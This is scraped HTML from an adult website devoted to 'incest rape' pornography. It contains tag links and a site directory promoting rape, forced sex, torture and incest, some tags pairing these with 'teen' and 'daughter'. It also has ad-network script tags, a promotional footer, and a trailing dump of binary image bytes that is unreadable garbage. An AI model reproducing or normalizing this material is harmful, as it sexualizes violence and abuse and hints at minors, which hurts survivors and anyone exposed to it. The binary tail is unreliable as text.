title="Extreme violent violation forced porn"><i class="fa fa-hashtag"></i> Extreme violent violation forced porn</a></li> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="fa fa-hashtag"></i> Housewife gangbang by black in hotel</a></li> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="fa fa-hashtag"></i> Abused movies</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="fa fa-hashtag"></i> shemale raped</a></li> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="fa fa-hashtag"></i> maid forced</a></li> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="fa fa-hashtag"></i> pregnant rape</a></li> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="fa fa-hashtag"></i> rape deep throat amateur big cock</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="fa fa-hashtag"></i> old man anal</a></li> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="fa fa-hashtag"></i> french classic rape</a></li> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="fa fa-hashtag"></i> femdom forced rape</a></li> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="fa fa-hashtag"></i> babe force</a></li> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="fa fa-hashtag"></i> feet</a></li> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="fa fa-hashtag"></i> punished</a></li> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="fa fa-hashtag"></i> brother and sister Hollywood movie scene</a></li> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="fa fa-hashtag"></i> teen</a></li> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="fa fa-hashtag"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a></li> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="fa fa-hashtag"></i> pain</a></li> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="fa fa-hashtag"></i> forced</a></li> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="fa fa-hashtag"></i> teen gagging</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://raped.ws/" data-ct="3548593952"><i class="far fa-star"></i> Rap Porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-star"></i> Rape Porn</a></li><li><a href="https://forced-sex.net/" data-ct="3624918731"><i class="far fa-star"></i> forced-sex.net</a></li><li><a href="https://asianrape.net/" data-ct="3671767864"><i class="far fa-star"></i> oriental rap porn</a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="far fa-star"></i> Brutal Gangbang</a></li><li><a href="https://forced-porn.net" data-ct="2651584768"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="https://roughporn.me" data-ct="3382515625"><i class="far fa-star"></i> Rough Porn</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="far fa-star"></i> Brutal Porn</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"><i class="far fa-star"></i> rape porn videos</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="far fa-star"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-star"></i> porno violaciones</a></li><li><a href="https://rapedvideo.com/" data-ct="2143273669"><i class="far fa-star"></i> rap porn videos</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="far fa-star"></i> porno vergewaltigung</a></li><li><a href="https://doggystylerough.com/" data-ct="2558407552"><i class="far fa-star"></i> doggystyle rough</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380"><i class="far fa-star"></i> 4k real rape porn</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-star"></i> porno violento</a></li><li><a href="http://rapetube.name" data-ct="2747190426"><i class="far fa-star"></i> Rape Tube</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551"><i class="far fa-star"></i> Forced Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-star"></i> gang rape</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"><i class="far fa-star"></i> forcedp orn</a></li><li><a href="https://forcedanalsite.com/" data-ct="3856095454"><i class="far fa-star"></i> forced anal site</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-star"></i> Brutal Anal</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-star"></i> rough gangbang</a></li><li><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="far fa-star"></i> extreme rough porn</a></li><li><a href="https://roughcreampies.com/" data-ct="2611552289"><i class="far fa-star"></i> rough creampies</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="far fa-star"></i> best brutal sex</a></li><li><a href="http://forcedsexvideo.net/" data-ct="1548392593"><i class="far fa-star"></i> ForcedS ex Video</a></li><li><a href="https://roughextremeporn.com/" data-ct="1979471705"><i class="far fa-star"></i> rough extreme porn</a></li><li><a href="https://roughfuk.com/" data-ct="3717580365"><i class="far fa-star"></i> rough fuk</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-star"></i> 4k gang rape porn</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-star"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p><span>&copy; incestrapeporn.com</span>. Welcome to the exciting world of Incest Rape Porn! We provide a vivid and stimulating adult website experience for those who enjoy watching and exploring the boundaries of sexuality. Our website hosts a vast array of content for a variety of different tastes, satisfying even the most adventurous of viewers.

Unlike other pornography websites, we focus on providing explicit visuals that reflect and further explore the depths of the human condition. Our main goal is to offer our members access to the most innovative and creative adult experiences available.

Our website features a variety of different stories and scenarios that draw upon personal fantasies and interpretations of incest, rape, and fantasy. Whether you are looking to explore your own dark fantasies or become seduced by the alluring scenarios of others, Incest Rape Porn has something for everyone.

We take pride in offering a safe and secure platform that allows members to indulge in the risk of exploring their deepest desires without fear of judgement or shame. We firmly believe in providing a safe and respectful space for our members.

Our diverse library of content features scenes created with cinematic flair and creativity. Outstanding visuals, immersive plotlines and excellent audio-visual quality combine to create a truly powerful and stimulating adult experience. Our producers and directors consistently strive for excellence, leaving nothing to chance – everything from casting to cinematography is thoughtfully crafted with each scene.

We also observe best practices to ensure that our films explore responsibly and use only consensual persons of legal age. Our commitment to responsible adult entertainment results in high-quality films that are both curiously evocative and ethically sound.

So come join the stimulating and exciting world of Incest Rape Porn, where today’s most advanced adult entertainment experience awaits..</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b8c5c65645e4ccbbe0661e1ca71a480","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://incestrapeporn.com/thumbs/549/2705852733712889549_0.v1574628840
body_size: 22750
content:
���� JFIF ,,  �� C 			





	


�� C


















































��  � � ��             	
�� H 	   !1AQ	"a2q��#BR�
b�$3Cr���S��ETds������            	�� =    !1AQ"aq�2�����B��#R3b�Sr�$s���   ? ��iZ[�e]�C�ie�	��6+�*����d�z�}�n�a�;P�ƩBtrF�d�;������!�w}��8�nv��;=���㻍vأ���>�kt�{\!���F��/y^�b0;�1�9�w$�j�[O�H���F̂BSl��#留��4S(�rD�� 	������&�tD7y�3�J�����Bˊ�k�"�}`�n�&�������q��LcwV�݊s��ޒ��Bt��k�����9��
�wr=��J�I#J���X&,î{����jS�4q�,.���;�1a��H�6���=�����y� �5W��۫m����K���"sh� 25ثy�U����N����n�9�������aZў�jB��k�E��G[[������{�kpa�_�>�u<�>�'Zl�S�ϐ'����AMN3L��x���H��u��/�#w��IY˔�A"L�'�r�Oj?�h릴�u[�l����|�ʜo	��;;Gu:7��+!�"lnδ�֥�FO3kU&l�z���*Z��8����H۴k��~*���'Zr���@h���M��C��B�{#n~Z�,S�`�)�@��cM#�Ե�q^f�Y��+V>�Գ�6��<�s.ʹ�����=��@�+��F��p]>��~rE�0�fR�(	BR=�-kX�ѰH���wU����_�GMs��p`Łr�ir,���������9���%���N@� �%�H�H�:�gvWjø���/�������7�Ӯ�X�)w%�V��O�&:�í,r��8 ����
f��M�؎�Q�~�oF�@n��ٲ���(:p����+@�[K���j�lR�[|U��� �QTtT�"��Jr��=⹏�q���g�6|t]�,o��f.��R�L��>�O��n,9�۰�_��a�L�P^ژb�ܨ�J�`��Ň+*�  d`g�B�N7{�F��n���H!���^��j/kqծ]�3,Bn��uV�'�S�C�вb����fa�H��;��:�Җ�c�ez.��P��c
Mt��gŎ��򫼓�k��#��OK�1��*��1+)z���Ϋ��5$���Xk-|�R����b�s+M�� 3�����{��i�&x�\�$*5�D�U�|�K��� �BH���9몍�c��	R�MKN/+�|�T�ů�=�;h�?>+g��bs1@����� ������@� j�d�Ў�0m�� PO��5�wL]E*�����օ�)��;!��1�$6���0p�"�y�kG���������D�A��m�3|vd��.�\�q	!�v�-�pҿ�<犥�9��5XFD?�P瞍 ��iE_�W��S5���I�*�p\�u�!XU?n��5=��-ӛ˽�U�{{cH$��5������Vxi����d�Z_~���T����J��ܫ\υҕ��jX��i�r&�x���؞�sρ?��;g�i�"��K�2�1� [�:,`����ɩ{������O�R%��X鶒�z��ڒ��{�'��x�ǿ#��'H��k}.����t�E��SKC��~8uc�^tڛ��\�>:�RJ�#Ī;�BA��)ڃd�)�c�m$ �� �y+��U�j��ruO(��B>F� A��@l��%$GP8��l��K!�	Q�_���{TEq��&�#����jgVe
&��)�3u;�OcJSQP�:��O�� -Af�_a�F��<T�>&uwDWZlTC��B8�Ϲ���d,`�Id���U�R.k('�Έ,�v���Ш�^t��*Ѹj����8�,-X�H��Ñ�+(⭋#�Dm[�dߺw��{��ݯ��L�3h7r�U�P���i�a,�@8�x�כ#���#�����å��_�> �^��`8n#���oB7
����n{�Mޯ����T�Ғ���u;�\�8k���_A7�m����w�6J{X��#�ǹJ���t��vy$p��'m@���:]�#t���3����&2�*��6��`�.� �����C�%�rqR��J��@�XA�D��N�MfI����s�B\;.�dZ���Y���U�T���5+���$��麒(�s��EU��䢸��z�F;�(#���(� ���I��H�ӵ�a7)�`��������F��*����Q!r;O��'�5�Ֆ��1z���x�~oRz����0[ �|4�J�D�EO	v�W�:�'TT�Y�6�`�Г�e7a0�ω��,��U�ˤv`��Mѝb�^�O�E�e d�i��c���yӨp�6���Z=�)�Ī?ܙ�����V���Uە����t��{O�P!	�u��**ab�@�����7Ԩ+q�#�Ek��5��.(ᷤ���	 $~�Hjx� jK���w�N�ۮ�z���{�zJ�g!�/+�I�V����K=F+�����Ǆaø�O��Qv�|;v��}��~��bP=�\��g�� }C	�廼�RM�-Ef��*��Um�0��E���q�J�u16�hA ��Y�w��≘�"����HϙƋ4l�wu^���|$�x�v-Z�J���Xg��t���'6�̎J?M�(3���%���?-o0j�R勒�J�}s�$�uR�;$��Bs�}4#�
v����R���C���L#��4Ю5^Wڬ�m6c��i/U�>
�:O�h:F����ʈ��HY5���⤶��9:��_N�T��Vb��6�Jp���Z�k�,]�{�K��ۮ�5�k,�,A[�Ӿ�u+bKۍ�ۊ]�H�Ґ���Z������6����SADf9Z�Ȣ���&Ӽ�çߪ����t��=#��u���2�Tz2�)\�a��a�ER���rGv9�<����)��A��n�m��������Ű��gnW:�llmq澐wCl��ϴd[W �n��W�!^�I�#�^�SN&��|�KR�yn87�Ŀ�Rޖ��qoE}�<2��g8)>�@� \]R�=���+�QDD���ϒ���yh���Ԩ� (qܓ�G�	���~��дw��4�҅O���q�^�� ��$�Nu�r�K�x�)�=�·�5�q\G$�>��a�&-������SO���"�� "q���R<���� 1��ü>�`+*G{v���>=:y�Y�q�5�)�w���xu��]�����]$֋M�jR���\!s�uUicm���u���Pː"��b�8j�	��B����*�z�:�R��Y���>��EUq�oS�꫅ռ�Cu4�"[�ikW� �#�G9_�-T�1Z��Z���o�°�8f~�N���8�8�PC�4帬��'	�3��@_���
G�f�7ԩ2��Kf��X��X��ʒ���ttT�G�[d�J�d7y�(�P���cE!_!D��`@%-~�S�4;��S�x}���tKX�/���r���η�˛�B:s�F}��4����R�p0u��nBڞ�$�99� ۭ�sd�T�ў�3�$�n�d|�e�]m��w~Yҹ�CQ��HM�n�R�8��A����[��61��Oz�벵f�V�Qi
�u�����&4�����D4�!JT����ʈ�K�N������O�|>�x�L��6��>#�Z>��n��+��~}Sƨ��:UV,���۟���8�
 ��^���rA�-�Un%e ���`OC}��F�R+��$��2�V�q�e!h%*�F�Q��6�7
�43@��ס�+�j%�ŋǊ�� ��Gq��}l�{��/�d�<�3�X�� տ�7�K�u�]봷:ػ�Mb]Ns2��δ�T���ޕ��$S�u����T�x�.$��[ß�{�A�(�㦚'00 ������Ѝڎ���������*8�=���zT���*!c
iG�'�Hq<9��}�;���W)�ι�Wmo�7U�F�����>���;R��B���OGx`�K�B[�Sk�Y�� �j�Z�u��R6�KO�����> ���|��F�f�C����n��[��P�2"�P� x��=	#��x<tG�*\FÐ��)=~4����-i���:i�������F���ɛG����TS6���iO�ϱ>���1��g��Tp��f^������PM6�\�^��Ů:�z�����K����J~����;�� ���#���sk�y�KCu{�_l��ަ��$���#���.9���I5h,Zx���Jm�!c��!8B@��6�4X��1�E4�C�	!#>�MJ�s�y���3�驚��B�'�T�7����q���d;�y'V�-��9�-N�]���[�kU�;;��A��֮ާE��H�P�<��] [%k~R[Ovy�Q>K�˔�MxG��04�!���;!ێ��?���QWZ �0��<�m���*��A�K-(}�[��>���:����,CA��?:n�����;�u�9�Ϋ��v�� ��������Tr˅gW%S"�Ty�2P�����*�㍔�-_(J���{�'��m��z�&��@$u��|>j��z����)lZw�r�$����R������#r߮� <��,d��kt��wO�|��\��K^���m̭4XO���-�q���Lu�)�?DƦ��6"�x]]� ��+� �����n�@uXR)�f�'�v���F
�K�+�}�TH��-���5�Bn��0�3�xs^�uג��o�����l��5�ꑙ�Z���M�s�O�J]o���g i�=lsJ莏n���:�MM,,kέ;.^j���:h�4�]Uy+Z� ��<'*8�ծ;䭓�w�kK5�k,�,Z�Fj[%�G����F�b�c����g>���q�g-�%!p&�j�Z�O�a)�q-�˕�w/��7�k�����S:k�{��-� �D9�qZ#�� �>~��1|Tg��|:����,s��H-���(�ezl��LS(�CWs��\W�֣��� �4�(�jr���KL�|������YP������
2� ��i�5;"��]S�v�tR$�8��1�-(��K�R��#g�AOe -9϶�hB���A���B@��� �t���r�1�<� �U�o/%(�W�w� ��I^W$�����j2� �f�$�f��ҠxϞ�t�R1���b�N1�	$�(�E�C"�mI�qё�q�_T��b5b�Zi�g�l��MEE΅V�[������	$vEIï~'���55.�ݩvV��o�������"���~� E.Y.Bi�)Ԉ�ǈ�p��H j�@b`�Y��Uj��K�Ԟ��ڢ�֋E�;W��&;���M�� T"����\`����h,E���In_�œ|.F�Q�}�>����_D�+h�-��K��	�S�}#�}��>ig<zimt�F˸���&�}4R��op|��wL�-/n���N۱"�����hC�hz忔�z���Д� �ԋ��6�B_؃bv��O;���L�s�4����M�H��?g5N���
�sdb0t�qU�$���#B}؄�����Ϋ�;����:ޢ��W�ͫZ�*u��.�M��&M=��M��28�� �Ud��T5�� v=��7�B��I��Q��� i���;��<�]��m�����sy��+�}�Jj[-��L��-��
A����IR��f�͜?�T:�$���?v�'��YU�.�5��o��?�u,f��Q8Y?jE��ŋ5�k,�,Y�s�,U��S�7e���Kg��^��v<I(4�r0%T=
B��`��]O�U��W
Zq5s�x~}Փ�0� m�2?F3R~ʯl�JVf�Pb�� yl���QW�NT��֢J���$�R ��!���T��"Ѫe�[�C`4�遁�m`�S�\n���0�%���:!��$�(��M��q�G���v���4�q�$���Ś�y%9�m$���	>G��V�C�����I�.r���(s�/�y�k�&�.���IR�=uɚۭ�]wg��ڢ�P�E(bnz�ڢ����t+�R�&ڵY���1�Ά�DDL(*�X��o� v�'�a�ҩmJe/vD�3�~ש�I� g���u��~b��9[�'K��!�ǣ�$(9��RH�|�<Z;�L���Rҿ\n
U5
B�3�F���6w�Jq#N��U�I{{o���N��m&��M�9�r3»�tc�:qYQ�����n��i��pg1�U���7#i�����ԨR@)��S/��8�O���D�V��}�EzM;0�0�[o�Wg��uЌg73d7��x�?�����ڍ:��rR�y%A
#8q����286�jX�G�q��SL�V�ٲ2�����~�+5���[��3�EM�O�N����]��F����G��6���?�J�חI����k~�m}[��Զփ6����2r߈0��ム��E���s�c��n��y)��r�,7��Q~��z��C���=>Զ�\������Q�-IA� �x�*�Vu'V	c��7�������d��1�+�b�UL�5���j���1��� mZc�U\nSޤ\��,Y�X�X�f�bn�.��oJ�.Z�"�q�V|���'�k����3��t�h�RyU)���um޸b+�Վ�GmG"ʾ�'���7Y�ǝ������� ��CD�G��'�?���M��1�1�=p�`�.$�=��< 0�O��kP�v��D�eK�ӏ=���#��Jr�O���P����{
q��ԡ�h�FX\Rȓ��%k~�k;Ae�e��U�(lg�N�3lB>�S�GP��yk�(%t���yeY>|��<ٍ�Ȱ_����s�25��`L�j�l�(g�z�)dDF'���
���)4���U�K_kQYH�R��8�#�u�zy*�N�n���`��fS 7s��?��S�j�nn��j� PR��v�T�aY�VCQ�l��/y���T�2��� 4��'�y&�"(u欝'��ȎI/��g�h��tK�.���P��i����3�=9�}ƉEC,Q�-�"��@��M��T����ћ���om�Z�
���E`��i���� ?�F�q4��D���+7ӊ�Q�; �� �o�r�6!$�6;x�Rh19 ����j� �S>�n���kZ�x�Hz�#��H)C�mG�Q
 �Jpud��eňc]krUZ5�Vg�_�:B��:rE��ׅ��!ڳ��x�TSV�Z��,9�7��ʚS���
�K�9��S���f�P:o�O��LZJ
�nמն�Ď{i��e�ށ�Ї'��*-{��S���	]N"�X~��;.�#
�j�T��+���BA��t���K*c��P��5�Ө��S�P�m���mU�����J�>�
 ��T��m%qq:n�:?k� n]�u8�X��Đ���V)Y+35yd��'e)N�Q��,Y�X�X�f�b�]|�Qp���X��{ꟶ+
��n6�J� �<�O���^�
������X�z����;f�z� 
:�A[H4���hƪ��Z�}Q>����(��q�s�ue����Bu(�BnuN,�	`e��8�ԙ�dj��)1ф�����F�b;�VT�IRT���P��50�/ؕ��HR�v>�:Д����R����3��a��E�ԥl��~:�����bV�Q��s��5�u��=S]f��FJ����4� )�iqB���=�Ȩ�
�-F������������*jg�Mblѹ;��SO3iYp.��U����'xcR>}-�!��I�f��*ë���HP��J3��G�i�UdƜZ6�O7;��EEE/i�T�� ��󷢕��t���e�l�<t&�BҜ�$$`~Z��\��ӧ�ڹY�T�ԡ!'�u���WF ֫��L�[�@���6L�T�e�d}|é����BI2�	���,$����I�,��5#�5�muPm�bt����4U*��
��5m+/�?|�
<+���#�����./��S8w��O[k��+��;KY��w^:_C�Ш��]ń�y3��`v ��c�5�PM�¾WӸ��5�>�m��U]���m��P\�0��_�W�%��I-�$�������0�#�=P5ؤ�Q�q�csv"�0F��l���;c�MS�k�ί�lˢ��f�r��2�ICќ|'q8	Y
RH##�^(娡�4�F��'[xG�b����b{D����e�G���)�s�~��M��^w\�ئR�ο%n��I��O��f-;��*�G��]RַrB���nL�¡�r,f�J��iN,3��pAk�X�C�^�9l�j�I�Lƹia�&� $�]\�\d��Ί��a�{B�0f59����P�#W��$m¤����[���f�b�bŪt���nϘ�m�S��G�� �O�5�l.�jl�%��e[�U
��$����S�v�'�^YPk*��h��CJ#�G��ly`y���-.�|�)��l/�	�g]؍Ty�_���q$��G�h�����Ș�)@��P�@7*FFJj�WP���ǑA�8#"��d�&�i����s�O�І}uE
cm�w+�>?{��	�BRW.��TQA���G��AK��+#�G���D�E�B�4��t7�ڠG�'QIP�l��uݻ��:���+X�z�t.r�tP�4(�n�L��NZ��Ou�"#��O �Ć�h�V�ǳ;x.=��ݯ49�]$�5�W�]��*�"�Ys�}J�Q��q9�o��v�!#��ru�]�I�}��nhkl0�$���'\9��КA�)���6�=�ݫ�{q�;-vS��S]�D\�I�8yC	i$�s�u*Q[/�:��'�j�N37)U���\-��Z��F]J�Gf:��(@�Ǳ�}5�z)��4n���z�5�7�˔T�2���K�ֽǣ�a� W̖�eq� N>��z��E�M�."޺|�а���"�s���M~j���}۱j��l��$uh��R�*��F�R���Z|�B����n2�I�R��i� t^y2܇W�58��w�Ӗ�U�2�H���)q�MZ�Uڦ�mG�(�;��T�R�b5ymu'�s����� M��/#�ϗ��o��M���.ݪ�� oI���n��-�ϩ.31����V�? Ǯ��i��<6��i9m�����BcS�ح+��x���%�6�s���X�dGs��#���a�=���Ю�t���n
Q�@�~���ף�5Β<�^q��6931JM:�S���=�g�E��mif�b����#��?�!��T�i�q>i�O�ǵJ��Ab2�2?����{z���>Z�3k�S�JaQc���[��FJBR�=� ~Z�S4U֩�29a����?-0� u+ӯ���j��k�H6]5��ǌ|�\ �ӏ]#�%��U�Op��'9ƕO!6��8!
�¹Lw"A	W��/$n�dYJ�]���AYQ�� �-��n�=[�Iq>&�_]NP�9��Q4֐eHH�����ɺ��t	˼�&!K�x�ӻP���E�)N������;����T�	Kc�G�kp��@��!�e��]��8�J��ǖ�nf�(tJ��M�{�a��rp8�icp����V��b�jO�Ƥ�7�� ��F0\�-�v�~2���Mcäv�S�6F��;%��#�G�o2�uk��l[��E	B�Oih�c����������z�lkM��.��}��Z��.��[�2ܶ�Q�^�6��1d���S���,�Z�(c��ڄ䌃�G��?�i���ܤ��#B>��x;�l���@�?e�z�mK-1���|ƀ=�)+�P<����e�٣T�zF�6m~�㯹76�T����R-����W�����0��6>�d�����Eʊ
����� ���eT�:8e.`��O�s�h��o��5��O���Q�8�Q�Q>n-J$���ki��-����AqGX�f�O��t}����F�pv�����{\�_�U�PGzФ���<�|"��#V��n��������}
�����A�� �O�>t��U�J��;�T�+�Yk���YSqʎHH�����ph���*������n������#H�+1�-=q�TV�Sb�i�!k$|����>���@�<��D��R�:���g8���(�p3��P�^4h����.�t�B�S%$���q��G��'
�����qh�~�DV�b48�00���TR�+|���艻�3)Hq߽�53� (E;�^j7E=�������n����K!�����	S����� ��m"���d�A�����ʎ�Ց�J��N�<�1���
�nK�J�g�N3�]w�8�!DWԺ��O��S�H�?�� ��7Kռ�,��X ���?α�@4\�Ti��iWj��O�[B�Px)M1� �� >�@JʉN�H�#�TygT7q*�Uw*��J�������˄�'�3�@<h�l ��BTbv���q��5�Jۆi��=����{�Ϻ�~��'O d0�`�H�|�fyD�a��)X[�xm�����嬥��cษ�dzԑhh��+}��i��cn����S�{�Y��b! z%8�F�L�l�L�nQe>��BGnt����yO��z|?� �S�0�|���
^GD6�
w�^�O�3�58�=D��*�Z�Yt=Hs�~S�4�bU�@�H� ��p9 �Q�I��m�dO��Mc�����ܫ.6�!�DE�!����A.�� *Oi�5_Ű�qf�8j6wC��+�q��K�� o�O^{wI�unɧ^�E=.?Wn�a��(�I+1���V�jQ��$G���c/=������8�,A퉣'[�O���\o��ĺ.Zɵ�8������!]�s�j�8i�%4QC�;Wr���ɥ��}}QgK��}I_����n\�}.TCG�a��V�y^=u��?73�]�;[`�_J�R���K��vA�Cm���IDt >T��h��� ��we��nF��HKA �X�0*����[�ɐ)pN��Ł��>��G�G�Q�������� ��4v!4���� q�:-�lm!\���@(|��R.W�b�����pt�|B���Z�$Ji�a>:@�����a��'�L0�8�N� ��訽}(��i�f�Hu!I=ބdC�1�Hj��Or�dott����x%zJ�mQQ� �T��SD����yΕ�PIԦ��s��EN�Y��߷{R�~��� �5�&.6��,�nO[����Ī�����ya8�ϐϮx�jJi$:<R��#����p|Qn�VStZ��X|�R�c�%8�鑧#�7T���8�J}9�Jlk��!_ԙ���qc����R�䥒#�)Đ�������k�����xM8�_&��8��� ��,�묎 TSL��Z�h,+j�d�׈���CZ%�㕌'�����04[i�۲U,�M�]ټQ��bdN���X��L��
iR�0>c��D�릐���)\�2����e����̚�	Oͨ�O��|O���xN0{��9ƃ�����̇b���:2��l)=�g��}4�'�+{O4FV�l1����P n��.Ƿ��jܵ�N�8'*�ˋ�R��r4DU�'ċ�����Pt{OaN(��a*��y��!N��2�]�-t;�{(uvOs(�C/wv�LΤ\��B���2�T��������R��ҠR�;|��N��].&j n`�x^޷������<����)���e���j�e�:G�:@j2 �Bpi�P���ϒW$��o$L�v]d��IR�)*NA�Fe�1��S�������ꩳ�m_�h@�E�L�*m�qĮ3!��	mC�%I��bN��x�vin��*� ����^o�M�����;���	�gm�V;2��i�ӊ�d����s��ƍ�����__8���vW��A��K4���-X�c�r��
